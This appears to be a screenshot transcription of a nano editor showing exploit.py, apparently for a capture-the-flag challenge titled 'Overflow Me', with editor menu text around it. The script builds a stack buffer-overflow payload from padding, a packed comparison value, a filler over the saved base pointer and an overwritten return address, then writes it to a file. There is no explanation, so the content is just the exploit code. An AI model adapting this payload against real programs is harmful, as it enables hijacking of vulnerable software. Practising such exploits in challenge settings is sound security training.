 Overflow Me : nano — Konsole
GNU nano 4.9.2 exploit.py
#!/usr/bin/python
import struct
padding = "A"*108
cmp = struct.pack("I",0x33313337)
rbp = "B"*8
ret = struct.pack("Q",0x00000000004011b1)
payload = padding + cmp + rbp + ret
with open("exp","w") as file:
        file.write(payload)
        file.close()
[ Read 13 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Overflow Me : nano Overflow Me : python